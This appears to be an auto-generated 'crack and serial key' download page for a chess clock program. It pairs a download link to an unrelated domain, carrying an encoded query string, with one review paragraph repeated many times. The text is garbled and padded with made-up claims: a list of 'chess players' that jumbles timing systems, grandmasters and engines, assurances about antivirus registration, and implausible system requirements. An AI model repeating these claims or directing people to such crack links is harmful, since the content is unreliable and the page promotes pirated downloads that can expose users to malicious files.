## **Chess Clock Serial Key [Mac/Win] (Updated 2022)**

## **[Download](http://evacdir.com/collectware/Q2hlc3MgQ2xvY2sQ2h/myxedema.organza?ZG93bmxvYWR8ODZ0TkdaNWVYeDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=trademarked.cancelation)**

**Chess Clock Crack + License Key**

> > Chess Clock is a highly configurable classic chess clock that comes with a basic interface and easy to use tools to address both beginners and those with a bit more computer

knowledge. > While some may find the interface a bit too simple, Chess Clock has been designed to be easy to use, so it can be scaled to multiple predefined sizes or used in

full screen for the best results. > The configuration screen is the one that perfectly

brings in the spotlights all features of the program, letting you set up different sounds for each player and even input player names

for a fully personalized experience. >

Additionally, Chess Clock allows users to configure different times for each player and

choose their playing colors, with three different timing systems supported: Fischer,Bronstein and Absolute. > As you can see, everything is pretty basic and although it provides so intuitive options, a help file is still included in the package to make sure you don't encounter any problem with it. > Obviously, Chess Clock runs smoothly on all Windows versions, but we've noticed some stability problems on Windows 7 where it crashes every once in a while. The application runs just fine on both Windows XP and Windows Vista. > All things considered, Chess Clock is an interesting Windows freebie addressed to all chess players and although it provides so simple configuration options, it's good enough for this category of users. A more eye-candy interface would be a good enhancement though. > Chess Clock is freeware and it comes with the pre-installed window installer. > The software itself has been registered with all the major antivirus software. > The application requires at least Windows 2000, Windows XP, Windows Vista or Windows 7. > Chess Clock has been reviewed by My review team and we're sure that it will appeal to the majority of users because of its features. > All in all, ChessClock is a perfect tool for chess lovers out there that want a simple and easy to use chess

clock. > > Chess Clock's Full Version Features: > > Chess Clock is freeware and it comes with the pre-installed window installer. > The software itself has been registered with all the major antivirus software. > Chess Clock requires at least Windows 2000, Windows XP, Windows Vista or Windows 7. > Chess Clock has been reviewed by My review team and we're sure that it will appeal to the majority of users because of its features. > All in all, Chess Clock is a perfect tool for

**Chess Clock Crack With Registration Code**

Chess Clock Cracked Version is a classic chess clock that comes with a rich set of features and a very intuitive interface. A number of different chess players and styles are supported, along with full support for the

Absolute timing system. The interface is designed to be easy to use, so it can be used by both beginners and those with a bit more computer knowledge. The options include: -Changing the size of the interface and configuring different sounds for each player; - Full support for the Absolute chess timing system. Additional information 1 - Chess Clock is a chess program designed for those who want to improve their chess skills or just for those who are into this incredible game. It is a classic chess program that comes with a rich set of features and a very intuitive interface. 2 - An example of the interface is shown below: 3 - To use Chess Clock, simply open it and start playing chess. It supports most of the features of the game, along with some very useful tools. You can use the interface to choose your playing position and its size. It also lets you play with one or two players, choose different chess players and change the interface to black and white. When you are done playing, press the "Stop" button to save the result. 4 - A number of different chess players are supported, including the following: - Fischer, Bronstein, Classical, Martoche, Sichel, Tolush, Shereshevsky, Lasker, Tarrasch, System, and

the computer players, Silver, Black, White, Fritz, Hiarcs, and Capablanca. - Chess Clockalso offers support for the Absolute timing system, along with the features supported by all other chess programs: setting time, setting a time zone, pausing, resuming, changing the

chess clock settings, and exiting. 5 - Full support for the Absolute chess timing system is included. All features that a classical chess clock can offer are supported by Chess Clock. 6 - Chess Clock is a free program, so there are no annoying ads and no registration needed to download. 7 - Unlike other chess programs, Chess Clock is a classic chess program that allows you to configure many options through a very intuitive interface, so you can easily use it and set it to your liking. It also offers full support for the Absolute chess timing system. 8 - The interface lets you choose the size of the interface, choose chess

players and their colors, set 81e310abbfChess Clock is a highly configurable classic chess clock that comes with a basic interface and easy to use tools to address both beginners and those with a bit more computer knowledge. While some may find the interface a bit too simple, Chess Clock has been designed to be easy to use, so it can be scaled to multiple predefined sizes or used in full screen for the best results. The configuration screen is the one that perfectly brings in the spotlights all features of the program, letting you set up different sounds for each player and even input player names for a fully personalized experience. Additionally, Chess Clock allows users to configure different times for each player and choose their playing colors, with three different timing systems supported: Fischer, Bronstein and Absolute. As you can see, everything is pretty basic and although it provides so intuitive options, a help file is still included in the package to make sure you don't encounter any problem with it. Obviously, Chess Clock runs smoothly on allWindows versions, but we've noticed some stability problems on Windows 7 where it crashes every once in a while. The application runs just fine on both Windows XP and Windows Vista. All things considered, Chess Clock is an interesting Windows freebie addressed to all chess players and although it provides so simple configuration options, it's good enough for this category of users. A more eye-candy interface would be a good enhancement though. The highly configurable classic chess clock with a basic interface and easy to use tools that address both beginners and those with a bit more computer knowledge While some may find the interface a bit too simple, Chess Clock has been designed to be easy to use, so it can be scaled to multiple predefined sizes or used in full screen for the best results The configuration screen is the one that perfectly brings in the spotlights all features of the program, letting you set up different sounds for each player and even input player names for a fully personalized experience Additionally, Chess Clock allows users to configure different times for each player and choose their playing## colors, with three different timing systems supported: Fischer, Bronstein and Absolute As you can see, everything is pretty basic and although it provides so intuitive options, a help file is still included in the package to make sure you don't encounter any problem with it. Obviously, Chess Clock runs smoothly on all Windows versions, but we've noticed

some stability problems on Windows 7 where it crashes every once in a while. The application runs just fine on both Windows XP and Windows Vista.

**What's New In Chess Clock?**

Chess Clock is a highly configurable chess clock that comes with a basic interface and easy to use tools to address both beginners and those with a bit more computer knowledge. While some may find the interface a bit too simple, Chess Clock has been designed to be easy to use, so it can be scaled to multiple predefined sizes or used in full screen for the best results. The configuration screen is the one that perfectly brings in the spotlights all features of theprogram, letting you set up different sounds for each player and even input player names for a fully personalized experience. Additionally, Chess Clock allows users to configure different times for each player and choose their playing colors, with three different timing systems supported: Fischer, Bronstein and Absolute. As you can see, everything is pretty basic and although it provides so intuitive options, a help file is still included in the package to make sure you don't encounter any problem with it. Obviously, Chess Clock runs smoothly on all Windows versions, but we've noticed some stability problems on Windows 7 where it crashes every once in a while. The application runs just fine on both Windows XP and Windows Vista. All things considered, Chess Clock is an interesting Windows freebie addressed to all chess players and although it provides so simple configuration options, it's good enough for this category of users. A more eye-candy interface would be a good enhancement though. System requirements: Windows XP / Windows Vista / Windows 7 /

Windows 8 256 MB RAM 220 MB free spaceImportant Note: This is a fully functional application but it is not secure against malicious software as we do not provide any security patch for it. Although Chess Clock does not have any malware threat, it's advisable to remove the application as soon as you've finished using it. How to install: - Unpack the archive by using WinZip or another tool of your choice - Move the unzipped folder to the desktop - Launch Chess Clock - Enjoy! Puerto Rico 8.1 Chess Clock is a highly configurable chess clock that comes with a basic interface and easy to use tools to address both beginners and those with a bit more computer knowledge. While some may find the interface a bit too simple, Chess Clock has been designed to be easy to use, so it can be scaled to multiple predefined sizes or used in full screen for the best results. The configuration screen is the one that perfectly brings in the spotlights all features of the program, letting you set up different sounds for each player and even input player names for a fully personalized experience. Additionally, Chess Clock allows users to configure different times for each player andchoose their playing colors, with three different timing systems supported: Fischer, Bronstein and Absolute. As you can see